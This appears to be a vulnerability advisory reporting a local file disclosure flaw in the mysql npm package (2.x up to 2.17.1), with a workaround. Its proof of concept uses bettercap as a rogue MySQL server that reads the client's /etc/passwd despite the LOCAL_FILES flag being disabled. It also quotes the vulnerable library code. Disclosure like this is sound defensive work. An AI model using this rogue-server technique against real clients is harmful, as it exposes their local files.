

# **Local File Disclosure in** *mysql npm* **package 2.x ≤ 2.17.1**



Julien Legras

www.synacktiv.com 5 Boulevard Montmartre 75002 Paris

## Vulnerability description

#### **Presentation of** *mysql*

*"A pure node.js JavaScript Client implementing the MySQL protocol."*[1](#page-1-0)

#### **The issue**

During a security assessment, Synacktiv experts faced a feature allowing fetching data from another *MySQL* server. The application was using the *mysql npm* package. This package supports the *LOAD DATA LOCAL* command, allowing the server to ask a file on the client's filesystem. Although this package allows to disable the flag *LOCAL\_FILES* to disable this dangerous feature, it is not checked at run time and a malicious MySQL server can always ask to read local files.

#### **Affected versions**

The last stable version of the 2.x branch at the time of this advisory, 2.17.1, is known to be affected.

#### **Workaround**

A patched version exists in a separate repository: <https://github.com/mysqljs/mysql/tree/feature/infile-switch>

Otherwise, the *mariadb npm* package can be used as a replacement as it is safe by default.

#### **Timeline**



<span id="page-1-0"></span><sup>1</sup><https://github.com/mysqljs/mysql>



### Technical description and proof-of-concept

According to the documentation, the *mysql npm* package supports various connection flags. Among them, the flag *LOCAL\_FILES* specifies if the client can use the *LOAD DATA LOCAL* command.

The following example shows how this flag can be disabled:

```
var mysql = require('mysql');
var connection = mysql.createConnection('mysql://test:test@127.0.0.1/test?flags=-LOCAL_FILES');
connection.connect();
connection.query('SELECT 1', function (error, results, fields) { });
connection.end();
```
As expected, the connection header indicates that the *LOAD DATA LOCAL* is **not** available:



Figure 1: Login request with flags

However, the server can still ask to read local file on the client's filesystem:

```
$ bettercap -iface lo -eval "set mysql.server.infile /etc/passwd; mysql.server on"
[18:03:35] [sys.log] [inf] mysql.server server starting on address 127.0.0.1:3306
127.0.0.0/8 > 127.0.0.1 » [18:03:43] [sys.log] [inf] mysql.server connection from 127.0.0.1
127.0.0.0/8 > 127.0.0.1 » [18:03:43] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 0
127.0.0.0/8 > 127.0.0.1 » [18:03:43] [sys.log] [inf] mysql.server login request username: test
127.0.0.0/8 > 127.0.0.1 » [18:03:43] [sys.log] [inf] mysql.server read file ( /etc/passwd ) is 2890 
bytes
127.0.0.0/8 > 127.0.0.1 » [18:03:43] [sys.log] [inf] mysql.server 
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
[…]
```
The problem lies in the fact that the flag is not checked:

![](_page_2_Picture_10.jpeg)

```
Query.prototype.determinePacket = function determinePacket(byte, parser) {
  var resultSet = this. resultSet;
   if (!resultSet) {
     switch (byte) {
       case 0x00: return Packets.OkPacket;
       case 0xff: return Packets.ErrorPacket;
       default: return Packets.ResultSetHeaderPacket;
     }
   }
[…]
Query.prototype['ResultSetHeaderPacket'] = function(packet) {
  if (packet.fieldCount === null) {
    this._sendLocalDataFile(packet.extra);
  } else \overline{\{} this._resultSet = new ResultSet(packet);
   }
\vert } ;
[…]
Query.prototype._sendLocalDataFile = function(path) {
  var self = this; var localStream = fs.createReadStream(path, {
 flag : 'r',
 encoding : null,
     autoClose : true
   });
   this.on('pause', function () {
     localStream.pause();
   });
   this.on('resume', function () {
     localStream.resume();
   });
 localStream.on('data', function (data) {
 self.emit('packet', new Packets.LocalDataFilePacket(data));
   });
   localStream.on('error', function (err) {
     self._loadError = err;
     localStream.emit('end');
   });
   localStream.on('end', function () {
    self.emit('packet', new Packets.EmptyPacket());
   });
};
```